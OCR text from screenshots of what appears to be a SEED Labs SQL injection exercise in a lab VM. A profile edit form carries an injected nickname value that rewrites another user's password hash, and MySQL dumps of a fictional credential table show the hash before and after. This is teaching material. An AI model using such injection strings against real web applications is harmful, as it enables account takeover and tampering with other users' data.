 LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Tue 14:13
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com/edit.php Search
LOG OFF
Hi,Alice
Rhythmbox
Edit Profile Information
Nick Name: 7e9ef" where name='Ryan';#
',password="76cb120637cc...
Email :
Address:
Phone Number:
Password:
Edit
Copyright © SEED LABs
Right Ctr
LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 14:13
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com/unsafe_credential.php
LOG OFF
Alice Profile
Employee ID
Salary
Birth
Ubuntu Software
SSN
NickName
Email
Address
Phone Number
Edit Profile
student@web-server:~
File Edit View Search Terminal Help
----------------------------------+
| 1 | Alice | 10000 | 500000 | 9/20 | 10211002 | | | | | fdbe91
8bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 30000 | 4/20 | 10213352 | | | | | b78ed9
7677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | | | | a3c502
76cb120637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | | | | 995b8b
8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | | | | 99343b
ff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | | | | a5bdf3
5a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-------
----------------------------------+
6 rows in set (0.00 sec)
mysql> select * from credential;
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-------
----------------------------------+
| ID | Name | EID | Salary | birth | SSN | PhoneNumber | Address | Email | NickName | Passwo
rd |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-------
----------------------------------+
| 1 | Alice | 10000 | 500000 | 9/20 | 10211002 | | | | | fdbe91
8bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 30000 | 4/20 | 10213352 | | | | | b78ed9
7677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | | | | 76cb12
0637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | | | | 995b8b
8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | | | | 99343b
ff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | | | | a5bdf3
5a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-------
----------------------------------+
6 rows in set (0.00 sec)
mysql>
Right Ctr